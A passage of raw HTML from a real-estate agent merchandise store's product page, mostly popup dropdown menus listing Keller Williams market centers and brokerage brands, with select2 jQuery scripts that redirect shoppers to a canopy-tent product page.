                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
